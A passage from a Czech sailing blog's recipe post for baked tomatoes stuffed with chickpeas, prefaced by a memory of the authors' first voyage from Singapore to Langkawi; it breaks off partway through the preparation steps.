                <h1 class="entry-title">8. Janna 2013: Pečená rajčata plněná cizrnou</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/akismetuser52660935/">Jana Benešová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-05T04:04:58+01:00" >5 května, 2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou&url=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg&description=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=8.+Janna+2013%3A+Pe%C4%8Den%C3%A1+raj%C4%8Data+pln%C4%9Bn%C3%A1+cizrnou %0A%0A https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg" data-caption=""><img width="696" height="416" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-696x416.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-696x416.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-300x179.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-768x459.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-600x359.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478-703x420.jpg 703w, https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="chickpeas-800x478"/></a></div>
            <!-- content --><p>Když jsme v roce 2008 připravovali na naši první plavbu ze Singapuru do Langkawi, rozhodli jsme následovat příkladu našich tehdejších velkých vzorů Lin a Larry Pardey a také Annie Hill, která ve své knize <em>Voyaging on a Small Income</em> zmiňuje, že jelikož si jedí dobře jak u mola,  tak na moři, není pro ně důležité zastavovat v každém přístavu po cestě, jen aby si došli na pořádný kus žvance a odpočinuli si od těch věčných konzerv.</p>
<p><span id="more-15265"></span></p>
<p>A tak poté co jsme vypluli ze Singapuru, usmyslela jsem si, že jako naše první jídlo na moři připravím recept z naší „fazolové bible“ <em>The Bean Book</em> od anglické autorky Rose Elliot, kuchařského veledíla, které shodou okolností vychvaluje ve své knížce právě Annie Hill a které se stalo našim oblíbeným dárkem pro námořníky, s nimiž jsme se později setkali. Samozřejmě, že jsme nikdy neopomněli připojit též pro jachtaře užitečné věnování: <em>Lentils and beans give you fair winds!</em></p>
<p><strong>Ingredience:</strong></p>
<ul>
<li>4 rajčata</li>
<li>1 konzerva cizrny (popřípadě si doma uvaříme vlastní)</li>
<li>1 velká cibule nakrájená nadrobno</li>
<li>olivový olej, sůl, pepř, citronová šťáva</li>
</ul>
<p><strong>Postup:</strong></p>
<ol>
<li>Rajčata nahoře seřízneme a vydlabeme vnitřky (ty uchováme vedle v míse a použijeme na salát), vydlabaná rajčata včetně odříznutých vršků jemně nasolíme, obrátíme vzhůru nohama a necháme pustit vodu.</li>
<li>Mezitím si na olivovém oleji orestujeme cibulku, scedíme cizrnu a rozmačkáme ji vidličkou na kaši (hrubá stačí). Jakmile cibulka zesklovaní, přidáme rozmačkanou cizrnu, osolíme, opepříme, ochutíme bazalkou a na závěr zakapeme podle chuti citronovou šťávou.</li>
